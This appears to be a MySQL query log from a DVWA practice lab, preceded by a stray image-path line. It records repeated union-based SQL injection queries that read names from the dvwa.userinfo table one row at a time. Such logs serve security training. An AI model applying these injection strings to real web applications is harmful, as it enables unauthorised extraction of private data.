 260108 22:29:01     269 Connect     root@localhost on
                    269 Init DB     dvwa
                    269 Query       SELECT first_name, last_name FROM users WHERE user_id = '' union select null, name from dvwa.userinfo limit 0, 1 #'
                    269 Quit
260108 22:29:02     270 Connect     root@localhost on
                    270 Init DB     dvwa
                    270 Query       SELECT first_name, last_name FROM users WHERE user_id = '' union select null, name from dvwa.userinfo limit 1, 1 #'
                    270 Quit
260108 22:29:03     271 Connect     root@localhost on
                    271 Init DB     dvwa
                    271 Query       SELECT first_name, last_name FROM users WHERE user_id = '' union select null, name from dvwa.userinfo limit 2, 1 #'
                    271 Quit
260108 22:29:04     272 Connect     root@localhost on
                    272 Init DB     dvwa
                    272 Query       SELECT first_name, last_name FROM users WHERE user_id = '' union select null, name from dvwa.userinfo limit 3, 1 #'
                    272 Quit
                    273 Connect     root@localhost on
                    273 Init DB     dvwa
                    273 Query       SELECT first_name, last_name FROM users WHERE user_id = '' union select null, name from dvwa.userinfo limit 4, 1 #'
                    273 Quit
260108 22:29:05     274 Connect     root@localhost on
                    274 Init DB     dvwa
                    274 Query       SELECT first_name, last_name FROM users WHERE user_id = '' union select null, name from dvwa.userinfo limit 5, 1 #'
                    274 Quit